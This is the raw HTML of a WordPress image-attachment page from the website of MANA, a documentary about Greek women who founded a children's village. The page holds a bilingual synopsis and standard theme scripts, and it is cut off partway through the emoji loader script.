

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.manathemovie.com/download/
body_size: 9057
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://www.manathemovie.com/xmlrpc.php">
	<title>download &#8211; MANA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MANA &raquo; Feed" href="https://www.manathemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MANA &raquo; Comments Feed" href="https://www.manathemovie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MANA &raquo; download Comments Feed" href="https://www.manathemovie.com/feed/?attachment_id=5038" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.manathemovie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.manathemovie.com%2Fdownload%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.manathemovie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.manathemovie.com%2Fdownload%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mana-css' href='https://www.manathemovie.com/wp-content/themes/mana/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-google-fonts-css' href='//fonts.googleapis.com/css?family=Dosis:400,700|Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800|Lato:300,400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='flow-content-slider-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/content-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-style-css' href='https://www.manathemovie.com/wp-content/themes/mana/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-fonts-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-portfolio-style-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ns-isotope-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/ns-isotope.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/mana/js/mana.js?ver=6.9" id="manajs-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.magnific-popup.js?ver=1" id="jquery-magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.manathemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.manathemovie.com/wp-json/wp/v2/media/5038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.manathemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.manathemovie.com/download/" />
<link rel='shortlink' href='https://wp.me/aaMQlT-1jg' />
<style>
.qtranxs_flag_en {background-image: url(https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_el {background-image: url(https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.manathemovie.com/download/?lang=en" rel="alternate" />
<link hreflang="el" href="https://www.manathemovie.com/download/?lang=el" rel="alternate" />
<link hreflang="x-default" href="https://www.manathemovie.com/download/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.15.3" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="flow-custom-background-css"></style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="download" />
<meta property="og:url" content="https://www.manathemovie.com/download/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2013-07-16T15:19:25+00:00" />
<meta property="article:modified_time" content="2013-07-16T15:19:25+00:00" />
<meta property="og:site_name" content="MANA" />
<meta property="og:image" content="https://www.manathemovie.com/wp-content/uploads/2013/07/download.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="download" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			.project-title {
	font-size:500%;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5038 attachmentid-5038 attachment-png wp-theme-daisho wp-child-theme-mana single-author">
	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="https://www.manathemovie.com/" title="MANA" rel="home">
													<img class="site-logo" src="https://www.manathemovie.com/wp-content/uploads/2013/07/logo.png" alt="MANA" />
												<h1 class="site-title">MANA</h1>
						<h2 class="site-description">A documentary about the fiercest girl gang in Greek Orthodox Church history</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4927"><a href="https://www.manathemovie.com/">THE MOVIE</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.manathemovie.com/news/">NEWS</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.manathemovie.com/credits/">THE TEAM</a></li>
<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.manathemovie.com/contact/">CONTACT US</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655"><a href="https://www.manathemovie.com/shop/">SHOP</a></li>
<li id="menu-item-5692" class="qtranxs-lang-menu qtranxs-lang-menu-el menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a href="https://www.manathemovie.com/download/?lang=el" title="Ελληνικά"><img class="qtranxs-flag" src="https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gr.png" alt="Ελληνικά" /></a></li>
</ul></div>			</nav>
		</div>
	</header>
	
	<nav class="compact-nav " role="navigation">
	<div class="inner">
		<a class="back back-link-external" href="https://www.manathemovie.com/">
			<div class="icon">
				 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
					<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
				</svg>
			</div>
			<div class="label">Back</div>
		</a>
		<div class="compact-search">
			<div class="label">Search</div>
		</div>
		<div class="compact-container"><ul id="menu-main-menu-1" class="nav-menu compact-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4927"><a href="https://www.manathemovie.com/">THE MOVIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.manathemovie.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.manathemovie.com/credits/">THE TEAM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.manathemovie.com/contact/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655"><a href="https://www.manathemovie.com/shop/">SHOP</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-el menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a href="https://www.manathemovie.com/download/?lang=el" title="Ελληνικά"><img class="qtranxs-flag" src="https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gr.png" alt="Ελληνικά" /></a></li>
</ul></div>	</div>
</nav>

<div class="header-search">
	<form role="search" method="get" class="search-form" action="https://www.manathemovie.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	<div class="search-message">Press Enter to Search</div>
</div>
	<header class="entry-header">
		<h1 class="page-title">download</h1>
		<div class="single-meta">

			<span class="single-date"><time class="entry-date" datetime="%2">Tuesday July 16th, 2013</time></span>

			<span class="full-size-link"><a class="flow-fa fa-search-plus" href="https://www.manathemovie.com/wp-content/uploads/2013/07/download.png">54 &times; 40</a></span>

									
					</div>
	</header>
				
	<div class="site-content clearfix" role="main">
		<div class="content-area">
							<article id="post-5038" class="post-5038 attachment type-attachment status-inherit hentry">
					<div class="entry-content">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://www.manathemovie.com/icon_144x144/" rel="attachment"><img width="54" height="40" src="https://www.manathemovie.com/wp-content/uploads/2013/07/download.png" class="attachment-900x900 size-900x900" alt="" decoding="async" data-attachment-id="5038" data-permalink="https://www.manathemovie.com/download/" data-orig-file="https://www.manathemovie.com/wp-content/uploads/2013/07/download.png" data-orig-size="54,40" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="download" data-image-description="" data-image-caption="" data-medium-file="https://www.manathemovie.com/wp-content/uploads/2013/07/download.png" data-large-file="https://www.manathemovie.com/wp-content/uploads/2013/07/download.png" /></a>							</div>

													</div>

											</div>
				</article>
					</div>
			</div>
	<nav class="navigation image-navigation">
		<div class="nav-links">
			<a href='https://www.manathemovie.com/afisa/'><div class="previous-image">Previous Image</div></a>			<a href='https://www.manathemovie.com/despina/'><div class="next-image">Next Image</div></a>		</div>
	</nav>
	
<div id="comments" class="comments-area clearfix">

				
		
</div>	
	<div style="clear:both;"></div>
	<footer id="footer">
		<div class="shadow"></div>
		<div class="inner">
			<div class="assets">
				<img src="https://www.manathemovie.com/wp-content/themes/mana/img/mana-footer.png" width="120" alt="MANA" />
				<!-- <a href="https://www.manathemovie.com/shop/" class="donate-btn hide-on-donate">SHOP!</a> -->
				<div class="thank-you">thank you!</div>
			</div>
						<div class="container_12">
				<div class="grid_4"><ul class="footer-widget-container"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="left">A FILM BY VALERIE KONTAKOS</div>
<hr/></div>
		</aside></ul></div><div class=" grid_4"><ul class="footer-widget-container"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><ul class="footer-social-icons">
<li><a href="https://www.facebook.com/pages/Mana-The-Documentary/334647403322939" target="_blank">f</a></li>
<li><a href="https://vimeo.com/user16442885" target="_blank">m</a></li>
<li><a href="https://twitter.com/ManaTheDoc" target="_blank">t</a></li>
</ul></div>
		</aside></ul></div><div class=" grid_4 last"><ul class="footer-widget-container"><aside id="text-11" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">&copy; 2015 Exile Films. All Rights Reserved. Designed by <a href="http://roleplay.gr/" target="_blank">Roleplay </a> </div></div>
		</aside></ul></div>			</div>
			<div class="clear"></div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mana/*","/wp-content/themes/daisho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div class="info-box">
				<div class="info-box-inner clearfix">
					<!--:en-->
<h3 style="text-align: center">SHORT SYNOPSIS</h3>
In 1962, a group of young women made headlines in Greece by running away to join a convent. Each time they were captured and sent back to their families, but they kept trying until they finally succeeded. Uninterested in praying all day, they started a shelter, providing a family for abandoned and abused children. Half a century later, the surviving founders are still running the Lyrio Children's Village without help from church or state, raising infants without a wedding band. This film tells the story of their vision and how they've changed the lives of more than 500 hundred children's so far - simply by taking their fate into their own hands.

<!--:--><!--:el-->
<h3 style="text-align: center">ΣΥΝΟΨΗ</h3>
Το 1962 μια παρέα κοριτσιών έγινε πρωτοσέλιδο όταν το έσκασαν απ' το σπίτι για να κλειστούν σε μοναστήρι. Κάθε φορά που το έσκαγαν όμως, οι γονείς τους τις έφερναν με το ζόρι πίσω, μέχρι που τα κατάφεραν. Σκοπός τους όμως δεν ήταν να απομονωθούν απ' την κοινωνία με νηστεία και προσευχή. Αυτό που ήθελαν περισσότερο απ' οτιδήποτε άλλο, ήταν να προσφέρουν καταφύγιο σε παραμελημένα και κακοποιημένα παιδιά. Μισόν αιώνα αργότερα, οι πρωτεργάτιδες του Λυρείου Παιδικού Χωριού συνεχίζουν το έργο τους χωρίς βοήθεια από το κράτος ή την εκκλησία. Το "Μάνα" είναι μια διαφορετική ιστορία γυναικείας χειραφέτησης που έχει αλλάξει τις ζωές εκατοντάδων παιδιών ως τώρα, επαναπροσδιορίζοντας την έννοια του όρου οικογένεια.

<!--:-->					<img src="https://www.manathemovie.com/wp-content/themes/daisho/images/header-arrow.png" class="header-arrow" alt="" />
					<!-- <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg> -->
				</div>
			</div>
	<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/woocommerce.js?ver=6.9" id="flow-woocommerce-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/content-slider.js?ver=6.9" id="flow-content-slider-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/info-box.js?ver=6.9" id="flow-info-box-script-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.gmap.min.js?ver=6.9" id="flow-gmap-script-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/gmap.js?ver=6.9" id="flow-gmap-script-init-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/iscroll.js?ver=4.1.9" id="iscroll-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/isotope.pkgd.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.ba-bbq.min.js?ver=1.2.1" id="jquery-bbq-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.infinitescroll.min.js?ver=2.0b2.120519" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/functions.js?ver=6.9" id="flow-scripts-js"></script>
<script type="text/javascript" id="flow-portfolio-script-js-extra">
/* <![CDATA[ */
var daishoData = {"date":"Date","client":"Client","agency":"Agency","ourrole":"Our Role"};
//# sourceURL=flow-portfolio-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/portfolio.js?ver=6.9" id="flow-portfolio-script-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/ns-isotope.js?ver=6.9" id="ns-isotope-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"159404349","post":"5038","tz":"2","srv":"www.manathemovie.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "159404349", "5038" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.manathemovie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 